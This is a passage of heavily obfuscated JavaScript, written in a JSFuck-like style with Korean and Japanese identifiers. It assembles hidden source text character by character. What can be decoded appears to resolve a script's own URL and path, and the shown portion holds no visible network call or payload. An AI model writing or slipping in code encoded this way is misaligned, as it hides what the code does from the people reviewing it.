'+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+う+_+가う+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+가가+가い+う+_+(20)[가](21)+い+' '+가가+'ö'+나가+가가+'ü'+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+(17)[가](20)+가い+가가+가가+_+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+가い+가가+가가+_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+(17)[가](20)+う+_+가う+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+"'"+"'"+')'+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'\\'+'/'+'$'+'/'+','+' '+"'"+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+'('+가う+$+나다+나다+나나+$+나あ+(20)[가](21)+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+あ+가あ+い+가_+((0)[나]+[])[11]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가あ+' '+가い+나가+' '+가う+가_+う+((0)[나]+[])[11]+가あ+' '+$+나가+가가+' '+나다+가い+나가+(20)[가](21)+가あ+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+([][다]+[])[23]+_+' '+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'('+'?'+':'+$+나あ+い+가い+가_+나가+'|'+(17)[가](20)+う+_+가う+')'+'='+'['+'"'+"'"+']'+'['+'^'+'"'+"'"+']'+'*'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+(([]+[])[나]+[])[14]+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+가_+가う+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'&'+'&'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'!'+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+나い+$+(33)[가](34)+あ+う+나다+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+나가+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+$+나い+$+(33)[가](34)+あ+う+나다+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'/'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+'.'+가う+가い+나다+い+_+う+'('+(25)[가](30)+' '+'='+'>'+' '+(25)[가](30)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+'/'+(32)[가](33)+(25)[가](30)+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+$+가가+((0)[나]+[])[11]+가い+나가+'-'+$+나い+$+(33)[가](34)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+'-'+'>'+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' 